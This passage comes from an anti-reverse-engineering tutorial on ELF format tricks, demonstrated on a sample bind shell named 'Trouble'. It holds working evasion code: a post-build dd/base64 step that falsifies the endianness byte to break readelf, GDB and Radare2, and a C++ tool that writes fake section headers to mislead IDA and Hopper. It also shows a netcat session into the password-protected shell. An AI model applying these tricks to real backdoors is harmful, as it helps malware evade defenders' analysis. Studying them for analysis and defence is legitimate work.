  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI Version:                       0
  Type:                              EXEC (Executable file)
  Machine:                           Advanced Micro Devices X86-64
  Version:                           0x1
  Entry point address:               0x4002f2
  Start of program headers:          64 (bytes into file)
  Start of section headers:          0 (bytes into file)
  Flags:                             0x0
  Size of this header:               64 (bytes)
  Size of program headers:           56 (bytes)
  Number of program headers:         4
  Size of section headers:           64 (bytes)
  Number of section headers:         0
  Section header string table index: 0

There are no sections in this file.

There are no sections to group in this file.

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  LOAD           0x0000000000000000 0x0000000000400000 0x0000000000400000
                 0x0000000000001c1c 0x0000000000001c1c  R E    200000
  LOAD           0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
                 0x0000000000000178 0x00000000000004b8  RW     200000
  GNU_STACK      0x0000000000000000 0x0000000000000000 0x0000000000000000
                 0x0000000000000000 0x0000000000000000  RW     10
  GNU_RELRO      0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
                 0x0000000000000018 0x0000000000000018  R      1
``````
There is no dynamic section in this file.

There are no relocations in this file.

The decoding of unwind sections for machine type Advanced Micro Devices X86-64 is not\
 currently supported.

Dynamic symbol information is not available for displaying symbols.

No version information found in this file.
```

Like removing the *.comment* section, it would be really great to make *stripBinary* part of *Trouble's* build process. However, because *stripBinary* is its own stand alone CMake project you'd need to restructure the *Trouble* CMake project. We'll do so at the beginning of the next chapter. For now, I'll simply remind you when *stripBinary* should be applied to *Trouble*.

## Little Endian or Big Endian?

In the previous section, you learned the section headers table is unnecessary. That might get you wondering, "What else isn't used when executing an ELF binary?" Well, you aren't the first to walk down this path. In fact, Brian Raiter wrote an interesting essay called "A Whirlwind Tutorial on Creating Really Teensy ELF Executables for Linux"[33] in which he explores how to create the smallest possible ELF executable. Part of his exploration involved using the unused space in the ELF header to store the program headers and some executable code. It is really quite clever and well worth a read.

One of the fields that Raiter overwrites is the sixth byte in the ELF header. This byte resides within the e_ident array that makes up the first 16 bytes of any ELF binary. The sixth byte is called EI_DATA and it indicates the endianness of the binary. The man page says this about it:

[33] http://www.muppetlabs.com/~breadbox/software/tiny/teensy.html**man elf**

```
EI_DATA       The sixth byte specifies the data encoding of the
                  processor-specific data in the file.  Currently,
                  these encodings are supported:

                  ELFDATANONE   Unknown data format.
                  ELFDATA2LSB   Two's complement, little-endian.
                  ELFDATA2MSB   Two's complement, big-endian.
```

If you think about it, it sort of makes sense that this field isn't necessary to execute a binary. A system is either little-endian or big-endian (unless its ARM which can be bi-endian). As such, a loader probably doesn't need to check this byte because it can only execute one or the other.

However, tools like readelf, Radare2, and IDA are expected to read files from many architectures. This byte is important for them to determine the endianness of the binary. So what happens if you insert a lie?

Look at what readelf currently says about the EI_DATA byte in *Trouble* (it appears in both the "Magic" and "Data" lines):

**Looking at EI_DATA in *Trouble***

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
  Magic:   7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
  Class:                             ELF64
  Data:                              2's complement, little endian
```

As you can see from the readelf output, *Trouble's* EI_DATA byte (the 6th byte in the "magic" array) is set to 1 which means ELFDATA2LSB or "Two's complement, little-endian". Let's change that to 2 or "Two's complement, big-endian" using dd. Use the following command:**Changing the EI_DATA byte with dd**

```
printf '\x02' | dd conv=notrunc of=./trouble bs=1 seek=5
1+0 records in
1+0 records out
1 byte copied, 7.6279e-05 s, 13.1 kB/s
```

Note that seek starts at 0 so use seek=5 instead of seek=6. Now check out what readelf has to say about *Trouble*.

**readelf after changing *Trouble's* EI_DATA flag**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
  Magic:   7f 45 4c 46 02 02 01 00 00 00 00 00 00 00 00 00
  Class:                             ELF64
  Data:                              2's complement, big endian
  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI Version:                       0
  Type:                              <unknown>: 200
  Machine:                           <unknown>: 0x3e00
  Version:                           0x1000000
  Entry point address:               0xf202400000000000
  Start of program headers:          4611686018427387904 (bytes into file)
  Start of section headers:          -5178858096499359744 (bytes into file)
  Flags:                             0x0
  Size of this header:               16384 (bytes)
  Size of program headers:           14336 (bytes)
  Number of program headers:         1024
  Size of section headers:           16384 (bytes)
  Number of section headers:         3072
  Section header string table index: 2816
readelf: Warning: The e_shentsize field in the ELF header is larger than the size of \
an ELF section header
readelf: Error: Reading 0x3000000 bytes extends past end of file for section headers
readelf: Error: Section headers are not available!
readelf: Warning: The e_phentsize field in the ELF header is larger than the size of \
an ELF program header
readelf: Error: Reading 0xe00000 bytes extends past end of file for program headers
readelf: Warning: The e_phentsize field in the ELF header is larger than the size of \
``````
an ELF program header
readelf: Error: Reading 0xe00000 bytes extends past end of file for program headers
```

Yikes! That's properly messed up, isn't it? It appears that readelf believes the endianness lie in *Trouble*.

I doubt that GDB could be tricked by this though, right?

**Breaking GDB with an endianness lie**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
"/home/albino-lobster/antire_book/chap_3_format_hacks/trouble/build/./trouble": not i\
n executable format: File format not recognized
```

Whoops. GDB rejected the executable with a "File format not recognized" error. Now I'm a little worried that *Trouble* won't even execute. However, a quick test proves that I'm able to execute Trouble and a client can still connect to it.**_Trouble_ still works**

```
albino-lobster@ubuntu:~$ nc 127.0.0.1 1270
irVsrle0v1AcAi7Ox70jn00O8lx3ruwk
pwd
/home/albino-lobster/antire_book/chap_3_format_hacks/trouble/build
exit
```

It appears that flipping a single bit stops readelf and GDB from doing their proper job. Let's see how our favorite disassemblers hold up against this attack.

**Breaking Radare2 with the endianness lie**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize program headers
Warning: Cannot initialize section headers
Warning: Cannot initialize strings table
Warning: Cannot initialize dynamic strings
Warning: Cannot initialize dynamic section
Warning: read (init_offset)
Warning: read (get_fini)
 -- radare2 for FideOS, now with extra potato
[0xf202400000000000]> aaa
[Cannot find function 'entry0' at 0xf202400000000000(aa)
[x] Analyze all flags starting with sym. and entry0 (aa)
[Warning: Searching xrefs in non-executable regiones (aar)
[x] Analyze len bytes of instructions for references (aar)
[Oops invalid rangen calls (aac)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0xf202400000000000]> f fcn
[0xf202400000000000]> pdf
p: Cannot find function at 0xf202400000000000
[0xf202400000000000]>
```

Ok, so Radare2 is broken too. I also tried Hopper but it displays nothing… which, from an anti reverse engineering point of view, is great because the user is given no hint as to what went wrong.IDA's response is interesting. It starts off by displaying this error message:

Please confirm

Bad ELF byte sex 2 for the indicated machine. Continue?

Yes No

**"IDA's error message for the endianness lie"**

The typo makes my inner third grader gleeful, but I'm certain they mean "byte six". However, after hitting "Yes" to continue, IDA does successfully disassemble the entire file. It appears IDA must have secondary methods for determining the true endianess.

Despite IDA raining on our parade, this seems like a useful little obfuscation and its easy to add to our build process too. Just add the following line to the end of Trouble's CMakeLists.txt.

**CMake command for inserting the endianness lie**

```
add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND echo 'Ag==' | base64 -d | dd conv=notrunc of=${CMAKE_CURRE\
NT_BINARY_DIR}/${PROJECT_NAME} bs=1 seek=5)
```

## echo 'Ag==' | base64 -d

You might be wondering, "What's the deal with the CMake command for inserting the endianness lie?" Funny story, CMake doesn't like back slashes in the *add_custom_command()* function and I found no work around for that. I tried just echoing the UTF-8 representation of '\x02' but that broke this book's version tracking system. I finally settled on base64 decoding of *echo -ne '\x02' | base64*.

When compiling *Trouble* with the new EI_DATA obfuscation added it should look like this:**Compiling *Trouble* with the EI_DATA obfuscation**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ make clean; ma\
ke
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_3_format_h\
acks/trouble/build
Scanning dependencies of target trouble
[ 50%] Building C object CMakeFiles/trouble.dir/src/trouble.c.o
[100%] Linking C executable trouble
The bind shell password is: lu0NwoGb2CtAWeqcwiHe8GNJcXRfxuLV
1+0 records in
1+0 records out
1 byte copied, 4.1259e-05 s, 24.2 kB/s
[100%] Built target trouble
```

# The Sections Are a Lie

In the previous two sections you learned that the section headers aren't required to run an executable and you can insert false information into the ELF header to discourage analysis. Some disassemblers rely on the section headers table to provide address mappings and for discovering special sections like .init[34] and .fini. Is it possible to trick disassemblers by messing around with the section headers table?

## Flipping the Executable Bit

Compile the chapter three version of the *Trouble* bind shell and remove the section headers table using the *stripBinary* utility. In readelf *Trouble* should now look like this:

[34] https://gcc.gnu.org/onlinedocs/gccint/Initialization.html**View of *Trouble* after *stripBinary***

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
  Magic:   7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
  Class:                             ELF64
  Data:                              2's complement, little endian
  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI Version:                       0
  Type:                              EXEC (Executable file)
  Machine:                           Advanced Micro Devices X86-64
  Version:                           0x1
  Entry point address:               0x4002f2
  Start of program headers:          64 (bytes into file)
  Start of section headers:          0 (bytes into file)
  Flags:                             0x0
  Size of this header:               64 (bytes)
  Size of program headers:           56 (bytes)
  Number of program headers:         4
  Size of section headers:           64 (bytes)
  Number of section headers:         0
  Section header string table index: 0

There are no sections in this file.

There are no sections to group in this file.

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  LOAD           0x0000000000000000 0x0000000000400000 0x0000000000400000
                 0x0000000000001c1c 0x0000000000001c1c  R E    200000
  LOAD           0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
                 0x0000000000000178 0x00000000000004b8  RW     200000
  GNU_STACK      0x0000000000000000 0x0000000000000000 0x0000000000000000
                 0x0000000000000000 0x0000000000000000  RW     10
  GNU_RELRO      0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
                 0x0000000000000018 0x0000000000000018  R      1

There is no dynamic section in this file.
``````
There are no relocations in this file.

The decoding of unwind sections for machine type Advanced Micro Devices X86-64 is not\
 currently supported.

Dynamic symbol information is not available for displaying symbols.

No version information found in this file.
```

There are four program headers that describe *Trouble's* address space. An important part of the program headers is the "flags" field. The flag field describes if a segment is executable, writeable, and/or readable. Of *Trouble's* four program headers one is read only ("r"), two are readable and writeable ("rw"), and one is readable and executable ("re"). Do disassemblers use the "flags" field for their analysis? Let's experiment.

Let's try to create a fake section headers table that reverses the program headers "flag" fields. This will hopefully make the disassembler think that the space described by the first LOAD is **not** executable and the space described by the second load is. The section headers table will have four entries:

1. An SHT_NULL section header. This is commonly placed at the beginning of a section table and would look weird if left out.
2. An SHT_PROGBITS section. In this section, you'll set the address space to cover the first LOAD segment. However, instead of being "re" like the first LOAD it will be "rw" like the second LOAD. The name of the section will be ".data" so that it'll look like a normal data section.
3. Another SHT_PROGBITS section. In this section, you'll set the address space to cover the second LOAD segment. This time mark the segment as "re" instead of "rw". The name for this section should be ".text" since it'll look like a code segment.
4. A SHT_STRTAB section. This section will point to the end of the file where you'll be appending a new list of section names.

I've included code in chapter three that does exactly this. The project is called "fakeHeadersXBit". The project, again, contains two files: CMakeLists.txt and fakeHeadersXBit.cpp.**chap_3_format_hacks/fakeHeadersXbit/CMakeLists.txt**

```
project(fakeHeadersXBit CXX)
cmake_minimum_required(VERSION 3.0)

set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow")
add_executable(${PROJECT_NAME} src/fakeHeadersXBit.cpp)
```

**fakeHeadersXBit.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>

/**
 * The goal of this tool is to confuse a disassembler into thinking that the
 * executable portion of the code is data and the data portion of the code is
 * executable.
 *
 * This tool will add a section table to a binary that doesn't have one. The
 * section table will be made up of 4 headers:
 *
 * - null header
 * - .data: this section covers what .text should, but we unset X and set W
 * - .text: this section covers what .data should, but we set X and unset W
 * - .shstrtab: the strings table.
 *
 * This code makes the assumption that the binary has two PF_LOAD segments in
 * the program table. One segment with PF_X set and one with PF_W set.
 */

/*
 * Edits the ELF header to indicate that there are 6 section headers and that
 * the string table is the last one.
 *
 * \param[in,out] p_data the ELF binary
 * \return true if its possible to add a section table. false otherwise
 */
``````
bool edit_elf_header(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p_data[3] != 'F')
    {
        return false;
    }

    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);

    if (ehdr->e_shoff != 0)
    {
        std::cerr << "The binary already has a section table." << std::endl;
        return false;
    }

    if (ehdr->e_shentsize != sizeof(Elf64_Shdr))
    {
        std::cerr << "Unexpected section header size" << std::endl;
        return false;
    }

    ehdr->e_shoff = p_data.size();
    ehdr->e_shnum = 4;
    ehdr->e_shstrndx = 3;
    return true;
}

/*
 * This finds the PF_X segment and creates a section header named .data that
 * does not have the X bit set.
 *
 * \param[in,out] p_data the ELF binary
 * \param[in,out] p_strings the section table string names
 * \return true if no error was encountered
 */
bool add_data_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);

    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
``````
        if (phdr->p_type == PT_LOAD)
        {
            if ((phdr->p_flags & PF_X) == PF_X)
            {

                Elf64_Shdr data_header = {};
                data_header.sh_name = p_strings.size();
                data_header.sh_type = SHT_PROGBITS;
                data_header.sh_flags = SHF_ALLOC | SHF_WRITE;
                data_header.sh_addr = phdr->p_vaddr;
                data_header.sh_offset = phdr->p_offset;
                data_header.sh_size = phdr->p_filesz;
                data_header.sh_link = 0;
                data_header.sh_info = 0;
                data_header.sh_addralign = 4;
                data_header.sh_entsize = 0;
                p_strings.append(".data");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&data_header),
                              sizeof(data_header));

                return true;
            }
        }
    }
    return false;
}

/*
 * This finds the PF_W segment and creates a section header named .text that
 * has the X bit set.
 *
 * \param[in,out] p_data the ELF binary
 * \param[in,out] p_strings the section table string names
 * \return true if no error was encountered
 */
bool add_text_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);

    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
``````
        if (phdr->p_type == PT_LOAD)
        {
            if ((phdr->p_flags & PF_X) == 0)
            {
                Elf64_Shdr text_header = {};
                text_header.sh_name = p_strings.size();
                text_header.sh_type = SHT_PROGBITS;
                text_header.sh_flags = SHF_ALLOC | SHF_EXECINSTR;
                text_header.sh_addr = phdr->p_vaddr;
                text_header.sh_offset = phdr->p_offset;
                text_header.sh_size = phdr->p_filesz;
                text_header.sh_link = 0;
                text_header.sh_info = 0;
                text_header.sh_addralign = 4;
                text_header.sh_entsize = 0;
                p_strings.append(".text");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&text_header),
                              sizeof(text_header));
                return true;
            }
        }
    }
    return false;
}

bool append_sections(std::string& p_data)
{
    // this will contain the section name strings
    std::string strings;
    strings.push_back('\x00');

    // first section is empty
    Elf64_Shdr null_header = {};
    p_data.append(reinterpret_cast<char*>(&null_header), sizeof(null_header));

    if (!add_data_section(p_data, strings))
    {
        std::cerr << "Failed to find the executable LOAD segment" << std::endl;
        return false;
    }

    if (!add_text_section(p_data, strings))
``````
    {
        std::cerr << "Failed to find the writable LOAD segment" << std::endl;
        return false;
    }

    // .shstrtab
    Elf64_Shdr strtab = {};
    strtab.sh_name = strings.size();
    strtab.sh_type = SHT_STRTAB;
    strtab.sh_flags = 0;
    strtab.sh_addr = 0;
    strtab.sh_offset = p_data.size() + sizeof(Elf64_Shdr);
    strtab.sh_size = 0;
    strtab.sh_link = 0;
    strtab.sh_info = 0;
    strtab.sh_addralign = 4;
    strtab.sh_entsize = 0;
    strings.append(".shstrtab");
    strings.push_back('\x00');
    strtab.sh_size = strings.size();
    p_data.append(reinterpret_cast<char*>(&strtab), sizeof(strtab));
    p_data.append(strings);

    return true;
}

int main(int p_argc, char** p_argv)
{
    if (p_argc != 2)
    {
        std::cerr << "Usage: ./fakeHeadersXBit <file path>" << std::endl;
        return EXIT_FAILURE;
    }

    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
        std::cerr << "Failed to ropen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
``````
    inputFile.close();

    if (!edit_elf_header(input))
    {
        return EXIT_FAILURE;
    }

    if (!append_sections(input))
    {
        return EXIT_FAILURE;
    }

    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
        std::cerr << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    outputFile.write(input.data(), input.length());
    outputFile.close();
    return EXIT_SUCCESS;
}
```

As usual, compile *fakeHeadersXBit* with CMake.

**Compiling fakeHeadersXBit**

```
albino-lobster@ubuntu:~/antire_book$ cd chap_3_format_hacks/fakeHeadersXbit/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit/build$ cmake \
..
-- The CXX compiler identification is GNU 5.4.0
-- Check for working CXX compiler: /usr/bin/c++
-- Check for working CXX compiler: /usr/bin/c++ -- works
-- Detecting CXX compiler ABI info
-- Detecting CXX compiler ABI info - done
-- Detecting CXX compile features
-- Detecting CXX compile features - done
-- Configuring done
-- Generating done
``````
-- Build files have been written to: /home/albino-lobster/antire_book/chap_3_format_h\
acks/fakeHeadersXbit/build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit/build$ make
Scanning dependencies of target fakeHeadersXBit
[ 50%] Building CXX object CMakeFiles/fakeHeadersXBit.dir/src/fakeHeadersXBit.cpp.o
[100%] Linking CXX executable fakeHeadersXBit
[100%] Built target fakeHeadersXBit
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit/build$
```

Previously you compiled *Trouble* and removed the section headers table using the *stripBinary* tool. Now you can add the fake section headers table using *fakeHeadersXBit*,

#### Adding a fake section table to Trouble

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit/build$ ./fake\
HeadersXBit ~/antire_book/chap_3_format_hacks/trouble/build/trouble
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit/build$
```

The output isn't very exciting, but check out how *Trouble* has changed.

#### *Trouble* with the *fakeHeadersXBit* section headers table

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
  Magic:   7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
  Class:                             ELF64
  Data:                              2's complement, little endian
  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI Version:                       0
  Type:                              EXEC (Executable file)
  Machine:                           Advanced Micro Devices X86-64
  Version:                           0x1
  Entry point address:               0x4002f2
  Start of program headers:          64 (bytes into file)
  Start of section headers:          9560 (bytes into file)
  Flags:                             0x0
  Size of this header:               64 (bytes)
``````
  Size of program headers:           56 (bytes)
  Number of program headers:         4
  Size of section headers:           64 (bytes)
  Number of section headers:         4
  Section header string table index: 3

Section Headers:
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 0]                   NULL             0000000000000000  00000000
       0000000000000000  0000000000000000           0     0     0
  [ 1] .data             PROGBITS         0000000000400000  00000000
       0000000000001c1c  0000000000000000  WA       0     0     4
  [ 2] .text             PROGBITS         0000000000601fe8  00001fe8
       0000000000000178  0000000000000000  AX       0     0     4
  [ 3] .shstrtab         STRTAB           0000000000000000  00002658
       0000000000000017  0000000000000000           0     0     4
Key to Flags:
  W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
  I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
  O (extra OS processing required) o (OS specific), p (processor specific)

There are no section groups in this file.

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  LOAD           0x0000000000000000 0x0000000000400000 0x0000000000400000
                 0x0000000000001c1c 0x0000000000001c1c  R E    200000
  LOAD           0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
                 0x0000000000000178 0x00000000000004b8  RW     200000
  GNU_STACK      0x0000000000000000 0x0000000000000000 0x0000000000000000
                 0x0000000000000000 0x0000000000000000  RW     10
  GNU_RELRO      0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
                 0x0000000000000018 0x0000000000000018  R      1

 Section to Segment mapping:
  Segment Sections...
   00     .data
   01     .text
   02
   03
``````
There is no dynamic section in this file.

There are no relocations in this file.

The decoding of unwind sections for machine type Advanced Micro Devices X86-64 is not\
 currently supported.

No version information found in this file.
```

readelf shows the four section headers that *fakeHeadersXBit* added. Also, you can see that the *.data* and *.text* sections overlap with the same address space covered by the LOAD segments in the program headers. However, notice that the read/write/execute bits don't match between the program headers and section headers table.

Now the question is, "How does this effect disassemblers?" Let's start with IDA.

Before applying the fake table section IDA found 54 functions in *Trouble* and the navigation bar appeared quite complete.

Library function Data Regular function Unexplored Instruction External symbol

**"Navigation Bar on Trouble Without Sections Table"**

However, when IDA analyzes *Trouble* with the *fakeHeadersXBit* applied it only finds 22 functions and the navigation bar shows a lot of missing analysis.

Library function Data Regular function Unexplored Instruction External symbol

**"Navigation Bar on Trouble With Fake Sections Table"**

Why did IDA fail? Consider the the entry point in disassembly.**Trouble's entry point**

```
LOAD:00000000004002F2                  public start
LOAD:00000000004002F2 start            proc near
LOAD:00000000004002F2                  xor     rbp, rbp
LOAD:00000000004002F5                  mov     r9, rdx
LOAD:00000000004002F8                  pop     rsi
LOAD:00000000004002F9                  mov     rdx, rsp
LOAD:00000000004002FC                  and     rsp, 0FFFFFFFFFFFFFFF0h
LOAD:0000000000400300                  mov     r8, offset _term_proc
LOAD:0000000000400307                  mov     rcx, offset _init_proc
LOAD:000000000040030E                  mov     rdi, offset sub_400130
LOAD:0000000000400315                  call    sub_400566
```

At *0x40030e* you should notice that the address *0x400130* is moved into rdi. This address is the beginning of *Trouble's main()* function. Normally, IDA would disassemble that *main()* like this:

**The beginning of *Trouble's main()* disassembled**

```
LOAD:0000000000400130 sub_400130       proc near               ; DATA XREF: start+1C
LOAD:0000000000400130
LOAD:0000000000400130 var_68           = qword ptr -68h
LOAD:0000000000400130 var_58           = qword ptr -58h
LOAD:0000000000400130 var_50           = qword ptr -50h
LOAD:0000000000400130 var_48           = byte ptr -48h
LOAD:0000000000400130 var_20           = qword ptr -20h
LOAD:0000000000400130
LOAD:0000000000400130                  push    rbp
LOAD:0000000000400131                  push    rbx
LOAD:0000000000400132                  mov     edx, 6
LOAD:0000000000400137                  mov     esi, 1
```

But when the *fakeHeadersXBit* sections headers table is added to *Trouble* the disassembly of *main()* is never done:**The beginning of *Trouble's main()* not disassembled**

```
.data:0000000000400130 unk_400130      db  55h ; U             ; DATA XREF: start+1C
.data:0000000000400131                 db  53h ; S
.data:0000000000400132                 db 0BAh ; ¦
.data:0000000000400133                 db    6
.data:0000000000400134                 db    0
.data:0000000000400135                 db    0
.data:0000000000400136                 db    0
.data:0000000000400137                 db 0BEh ; +
```

Why does this happen? Remember that *fakeHeadersXBit's* section headers table tells IDA that the area *main()* resides in is not executable. Therefore, IDA decides not to treat it as code. This forces the reverse engineer to manually disassemble these types of functions (or use a script to do so). Pretty neat!

All disassemblers work differently and this section is a great example. For example, Hopper handles the fake section table even worse than IDA. Hopper is only able to mark four functions and only two of those are correctly disassembled. On the otherside of the coin, Radare2 doesn't appear to be affected by the fake sections table. I believe Radare2 is not affected because it treats both the section entries and program segments as "sections" and the program segments take precedence. Although that is only a guess. The cool thing with Radare2 is you can look into a the code to find out. However, that is an excercise I'll leave to the reader.

## Lying with .init

As we saw in the previous section, a fake sections header table can cause a disassembler to not work properly. Are there more lies we can tell? I think there is. There are two special sections that you'll often come across in ELF binaries: the *.init* and *.fini* sections. These sections contain code that execute before and after the *main()* function. If you include *.init* and *.fini* sections in the fake section headers table can you force the disassembler to disassemble at bad locations? Let's update fakeHeadersXBit.cpp to include *.init* and *.fini* sections. We'll need to update two functions: *edit_elf_header()* and *add_data_section()*.**Updated *edit_elf_header()***

```
bool edit_elf_header(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p_data[3] != 'F')
    {
        return false;
    }

    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);

    if (ehdr->e_shoff != 0)
    {
        std::cerr << "The binary already has a section table." << std::endl;
        return false;
    }

    if (ehdr->e_shentsize != sizeof(Elf64_Shdr))
    {
        std::cerr << "Unexpected section header size" << std::endl;
        return false;
    }

    ehdr->e_shoff = p_data.size();
    ehdr->e_shnum = 6;
    ehdr->e_shstrndx = 5;
    return true;
}
```

**Updated *add_data_section()***

```
bool add_data_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);

    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
        if (phdr->p_type == PT_LOAD)
        {
``````
if ((phdr->p_flags & PF_X) == PF_X)
{
    std::size_t entry_physical = 8;

    Elf64_Shdr init_header = {};
    init_header.sh_name = p_strings.size();
    init_header.sh_type = SHT_PROGBITS;
    init_header.sh_flags = SHF_ALLOC | SHF_EXECINSTR;
    init_header.sh_addr = phdr->p_vaddr;
    init_header.sh_offset = phdr->p_offset;
    init_header.sh_size = entry_physical;
    init_header.sh_link = 0;
    init_header.sh_info = 0;
    init_header.sh_addralign = 4;
    init_header.sh_entsize = 0;
    p_strings.append(".init");
    p_strings.push_back('\x00');
    p_data.append(reinterpret_cast<char*>(&init_header),
                  sizeof(init_header));

    Elf64_Shdr data_header = {};
    data_header.sh_name = p_strings.size();
    data_header.sh_type = SHT_PROGBITS;
    data_header.sh_flags = SHF_ALLOC | SHF_WRITE;
    data_header.sh_addr = phdr->p_vaddr + entry_physical + 1;
    data_header.sh_offset = phdr->p_offset + entry_physical + 1;
    data_header.sh_size = phdr->p_filesz - (entry_physical + 1) - 8;
    data_header.sh_link = 0;
    data_header.sh_info = 0;
    data_header.sh_addralign = 4;
    data_header.sh_entsize = 0;
    p_strings.append(".data");
    p_strings.push_back('\x00');
    p_data.append(reinterpret_cast<char*>(&data_header),
                  sizeof(data_header));

    Elf64_Shdr fini_header = {};
    fini_header.sh_name = p_strings.size();
    fini_header.sh_type = SHT_PROGBITS;
    fini_header.sh_flags = SHF_ALLOC | SHF_WRITE;
    fini_header.sh_addr = phdr->p_vaddr + phdr->p_filesz - 8;
    fini_header.sh_offset = phdr->p_offset + phdr->p_filesz - 8;
    fini_header.sh_size = 8;
``````
                fini_header.sh_link = 0;
                fini_header.sh_info = 0;
                fini_header.sh_addralign = 4;
                fini_header.sh_entsize = 0;
                p_strings.append(".fini");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&fini_header),
                              sizeof(fini_header));
                return true;
            }
        }
    }
    return false;
}
```

Recompile *fakeHeadersXBit* and *Trouble*. Use *stripBinary* to remove the real section headers table from *Trouble* and then use *fakeHeadersXBit* to attach the fake section headers table. If you've done this successfully then readelf should look like this:

***Trouble* with the updated version of *fakeHeadersXBit***

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
  Magic:   7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
  Class:                             ELF64
  Data:                              2's complement, little endian
  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI Version:                       0
  Type:                              EXEC (Executable file)
  Machine:                           Advanced Micro Devices X86-64
  Version:                           0x1
  Entry point address:               0x4002f2
  Start of program headers:          64 (bytes into file)
  Start of section headers:          9560 (bytes into file)
  Flags:                             0x0
  Size of this header:               64 (bytes)
